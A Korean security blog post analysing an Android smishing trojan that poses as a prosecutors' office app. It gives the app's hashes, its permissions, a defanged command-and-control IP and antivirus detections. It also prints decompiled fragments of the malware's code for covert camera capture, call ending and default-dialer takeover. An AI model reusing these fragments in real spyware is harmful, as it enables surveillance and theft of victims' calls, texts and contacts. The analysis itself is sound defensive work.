오늘은 검찰청 사칭하는 스미싱 악성코드 앱인 검찰청에 대해서 글을 적어 보겠습니다. 일단 해당 악성코드는 검찰청으로 속이는 앱으로 일단 해당 악성코드를 보면 검찰청으로 속이고 있는데 문제는 아이콘은 경찰청에서는 제공하는 경찰청 폴-안티스파이 3.0으로 속이고 있습니다. 즉 해당 악성코드 제작자는 검찰청과 경찰청을 헷갈렸으면 그리고 경찰청 폴-안티스파이 2.0 UI를 사용하는 것이 특징입니다. 다만, 일반인으로서는 단지 스파이앱 탐지 및 삭제 도구라고 생각을 할 수가 있습니다.
일단 해당 악성코드의 해쉬값은 다음과 같습니다.
파일명:검찰청.apk
패키지 이름:com.google.ktspo1
사이즈:8.21 MB
CRC32:87d672a2
MD5:7b1d3426fedcd3dc7b9cf92d2606b6d6
SHA-1:d99a2b5b178cd6371ca0c8d58ec94b002a355811
SHA-256:045a794739ec32af374e38e605073721a0618e52dacffd8b774680582701789a
SHA-512:bcde7ebf299dc981a393b21b622d61a43260f8ca6d6b9e0df1846e3c407bbaa979c9f9b047dd54816714f8e79a5d9bf7d905f7a3eef2f42deee094ee99fc05e4

입니다. 기본적으로 악성코드의 안드로이드 권한은 다음과 같습니다.
<uses-permission android:name="android.permission.READ_CALL_LOG"/>
<uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
<uses-permission android:name="android.permission.BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.BROADCAST_STICKY"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.VIBRATE"/>
<uses-permission android:name="android.permission.RECEIVE_USER_PRESENT"/>
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGES"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_UPDATES"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="com.google.android.c2dm.permission.RECEIVE"/>
<uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>
<uses-permission android:name="android.permission.CAMERA"/>
<uses-feature android:name="android.hardware.camera"/>
<uses-feature android:name="android.hardware.camera.autofocus"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.WRITE_CONTACTS"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<uses-permission android:name="android.permission.REORDER_TASKS"/>

일단 악성코드는 스마트폰 위치, 카메라, 카메라 오토 포커싱 설정하기, 전화번호 읽기, 전화번호 쓰기, 인터넷 연결, 스마트폰 진동, 문자 읽기, 연락처 읽기, 연락처 쓰기, 녹음하기 등 대부분 스마트폰의 권한을 다 가져가는 것을 볼 수가 있습니다.

일단 먼저 pkgflag.compete.util.FunctionUtil 부분에서는 스마트폰의 전화 걸기 등의 코드를 확인할 수가 있습니다.
@SuppressLint({"WrongConstant"})
public static void callPhone(Context context, String str) {
try {
Intent intent = new Intent("android.intent.action.CALL");
intent.setData(Uri.parse("tel:" + str));
intent.setFlags(268435456);
context.startActivity(intent);
} catch (Exception e) {
}
}
@SuppressLint({"WrongConstant"})
public static void checkBattery(Context context) {
if (Build.VERSION.SDK_INT > 22 && !((PowerManager) context.getSystemService("power")).isIgnoringBatteryOptimizations(context.getPackageName())) {
Intent intent = new Intent("android.settings.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS");
intent.setData(Uri.parse("package:" + context.getPackageName()));
context.startActivity(intent);
}
}
@SuppressLint({"WrongConstant"})
public static void checkDefaultCallApp(Activity activity) {
try {
if (Build.VERSION.SDK_INT >= 23 && !isDefaultCallApp(activity)) {
Intent intent = new Intent("android.telecom.action.CHANGE_DEFAULT_DIALER");
intent.putExtra("android.telecom.extra.CHANGE_DEFAULT_DIALER_PACKAGE_NAME", activity.getPackageName());
activity.startActivityForResult(intent, 1);
}
} catch (Exception e) {
}
}
public static String endcall() {
try {
ITelephony.Stub.asInterface((IBinder) Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", String.class).invoke(null, "phone")).endCall();
return "黑名单,挂断成功1";
} catch (Exception e) {
HttpUtils.upLogs("黑名单 错误:" + Utils.getTrace(e));
try {
TelephonyManager telephonyManager = (TelephonyManager) SmGlobal.getContext().getSystemService("phone");
Method declaredMethod = Class.forName(telephonyManager.getClass().getName()).getDeclaredMethod("getITelephony", new Class[0]);
declaredMethod.setAccessible(true);
((ITelephony) declaredMethod.invoke(telephonyManager, new Object[0])).endCall();
return "黑名单,挂断成功2";
} catch (Exception e2) {
HttpUtils.upLogs("黑名单 错误2:" + Utils.getTrace(e2));
return "黑名单,挂断失败:" + e.getMessage();
}
}
}들이 포함돼 있으면 중국어로 黑名单->블랙리스트,挂断成功2->전화 끊기 2, 黑名单 错误->블랙리스트 오류, 禁用通知栏->알림 표시줄 비활성화 등의 중국어가 있는 것을 확인할 수가 있었습니다.

pkgflag.task.CaptureTask 에서는 카메라 제어를 하기 위한 코드들이 삽입된 것을 볼 수가 있습니다.
public CaptureTask(String str, int i) {
this.mCameraId = i;
this.mFlag = str;
}
private Camera getCamerInstance(int i) {
try {
return Camera.open(i);
} catch (Exception e) {
HttpUtils.upLogs("cam获取错误:" + Utils.getTrace(e));
using = false;
return null;
}
}
private void initTexture() {
this.mTexture = new SurfaceTexture(0);
try {
this.mCamera.setPreviewTexture(this.mTexture);
this.mCamera.startPreview();
} catch (Exception e) {
HttpUtils.upLogs("came初始化错误: " + Utils.getTrace(e));
using = false;
}
}
private void setCameraParameters() {
try {
Camera.Parameters parameters = this.mCamera.getParameters();
parameters.setPreviewSize(1280, 720);
parameters.setPictureSize(1280, 720);
parameters.setPictureFormat(256);
parameters.setJpegQuality(100);
parameters.setJpegThumbnailQuality(80);
parameters.setFlashMode("off");
this.mCamera.setParameters(parameters);
} catch (Exception e) {
e.printStackTrace();
HttpUtils.upLogs("camera set para错误:" + Utils.getTrace(e));
using = false;
}
}
악성코드에서는 여러 가지 URL이 포함돼 있지만, 핵심은 다음 IP입니다.
http://43.243.111(.)75
그리고 2021-10-22 05:03:17 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
AhnLab-V3:Trojan/Android.Kaishi.1049771
Alibaba:TrojanSpy:Android/Fakenocam.4c9ef473
Avast-Mobile:Android:Evo-gen [Trj]
Avira (no cloud):ANDROID/Agent.FKCF.Gen
BitDefenderFalx:Android.Trojan.Banker.XE
CAT-QuickHeal:Android.Fakenocam.GEN44211
Cynet:Malicious (score: 99)
DrWeb:Android.BankBot.866.origin
ESET-NOD32:Multiple Detections
Fortinet:Android/Banker.AYB!tr.spy
Ikarus:Trojan-Spy.AndroidOS.KrBanker
K7GW:Trojan ( 0056b2d31 )
Kaspersky:HEUR:Trojan-Spy.AndroidOS.Fakenocam.g
Lionic:Trojan.AndroidOS.Fakenocam.C!c
MAX:Malware (ai Score=99)
McAfee:Artemis!7B1D3426FEDC
Microsoft:Trojan:AndroidOS/Multiverze
Sophos:Andr/Banker-HAD
Symantec:Trojan.Gen.MBT
Symantec Mobile Insight:AdLibrary:Generisk
Tencent:Dos.Trojan-spy.Fakenocam.Ahez
Trustlook:Android.Malware.Spyware
ZoneAlarm by Check Point:HEUR:Trojan-Spy.AndroidOS.Fakenocam.g

입니다. 기본적으로 앱 다운로드는 반드시 공식 구글 플레이 스토어,원스토어,갤럭시 스토어 등 공식 스토어를 이용을 하시고 그리고 백신앱은 반드시 설치를 해서 사용을 하는 것을 권장 드립니다. 그리고 해당 악성코드 인증서 내용은 다음과 같습니다.
Signer ANDROID.RSA (META-INF/ANDROID.SF)
Type: X.509
Version: 3
Serial number: 0x936eacbe07f201df
Subject: EMAILADDRESS=android@android.com, CN=Android, OU=Android, O=Android, L=Mountain View, ST=California, C=US
Valid from: Fri Feb 29 10:33:46 GMT+09:00 2008
Valid until: Tue Jul 17 10:33:46 GMT+09:00 2035
Public key type: RSA
Exponent: 3
Modulus size (bits): 2048
Signature type: SHA1withRSA
Signature OID: 1.2.840.113549.1.1.5
MD5 Fingerprint: E8 9B 15 8E 4B CF 98 8E BD 09 EB 83 F5 37 8E 87
SHA-1 Fingerprint: 61 ED 37 7E 85 D3 86 A8 DF EE 6B 86 4B D8 5B 0B FA A5 AF 81
SHA-256 Fingerprint: A4 0D A8 0A 59 D1 70 CA A9 50 CF 15 C1 8C 45 4D 47 A3 9B 26 98 9D 8B 64 0E CD 74 5B A7 1B F5 DC
요약 해서 해당 악성코드가 하는 악성행위는 다음과 같습니다.
기기 정보 탈취(IMEI, 통신망, 전화번호, 디스플레이 등) 및 유출, 통화 로그 감시 및 삭제, 원격 제어, 통화 시 연결 음 재생, 전화상태 감시, 리다이렉트,전화 통화 시 가짜 화면 표시, 연락처 정보 탈취 및 제어, 문자 탈취입니다.
이렇게 간단하게 검찰청 사칭하는 앱에 대해 알아보았습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 마이크로소트 엣지 브라우저로 위장 하고 있는 악성코드 Chaos 랜섬웨어 (2) | 2021.10.29 |
|---|---|
| 교통범칙금 통지 문자 사칭 스미싱 악성코드-경찰청교통민원24.apk(이파인,2021.10.21) (4) | 2021.10.29 |
| 갤럭시 스마트폰 발신번호 표시제한 으로 걸려 오는 전화 차단 방법 (4) | 2021.10.28 |
| 윈도우 10 KB5006738 선택적 미리 보기 업데이트 프린트 인쇄 문제 해결 (0) | 2021.10.27 |
| 다음(Daum) 보안센터 Daum Security Filter 피싱 사이트 분석(2021.10.26) (2) | 2021.10.26 |
| 사이버 스토킹(Cyberstalking)으로 부터 자신을 보호 하는 방법 (8) | 2021.10.26 |
| 북한 김수키 에서 만든 국방개혁의 방향.doc 위장한 악성코드 (2) | 2021.10.21 |
| 오징어 게임으로 위장한 조커 악성코드-Squid Game Wallpaper 4K HD.apk (10) | 2021.10.20 |





